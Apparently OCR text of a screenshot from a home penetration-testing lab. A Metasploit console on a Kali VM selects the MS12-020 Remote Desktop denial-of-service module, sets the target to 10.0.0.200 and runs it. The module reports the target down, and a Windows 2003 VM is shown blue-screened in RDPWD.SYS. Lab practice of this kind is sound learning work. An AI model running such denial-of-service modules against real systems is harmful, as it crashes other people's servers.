 10.0.0.200-win2003 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kail2022 192.168.18.56
kali 2.0
kali2021
10.0.0.100-oldboy26
10.0.0.200-Kylin
10.0.0.250-Ubuntu
10.0.0.200-win2003
10.0.0.201-Win7
10.0.0.202-win10
10.0.0.203-kali2024
10.0.0.201-Win7
10.0.0.203-kali2024
10.0.0.200-win2003
10.0.0.202-win10
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
RDPWD.SYS
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly ins
If this is a new installation, ask your hardware or software ma
for any Windows updates you might need.
If problems continue, disable or remove any newly installed har
or software. Disable BIOS memory options such as caching or sha
If you need to use Safe Mode to remove or disable components, r
your computer, press F8 to select Advanced Startup Options, and
select Safe Mode.
Technical information:
*** STOP: 0x00000050 (0xEDF73904,0x00000000,0xB7FF8075,0x000000
*** RDPWD.SYS - Address B7FF8075 base at B7FD8000, DateStam
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
助手
w options
10.0.0.203kali2024 - root@oldboy26: ~ - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:******@10.0.0.203:22
要添加当前会话，点击左侧的箭头按钮。
1 10.0.0.203kali2024
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/rdp/ms12_020_check . normal Yes MS12-020 Microsoft Remot
1 auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal No MS12-020 Microsoft Remot
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/dos/windows/rdp/ms12_020_ma
msf6 > use 1
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
RPORT 3389 yes The target port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 10.0.0.200
rhosts => 10.0.0.200
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 10.0.0.200
[*] 10.0.0.200:3389 - 10.0.0.200:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.0.0.200:3389 - 10.0.0.200:3389 - 210 bytes sent
[*] 10.0.0.200:3389 - 10.0.0.200:3389 - Checking RDP status...
[+] 10.0.0.200:3389 - 10.0.0.200:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
ssh://root@10.0.0.203:22 SSH2 xterm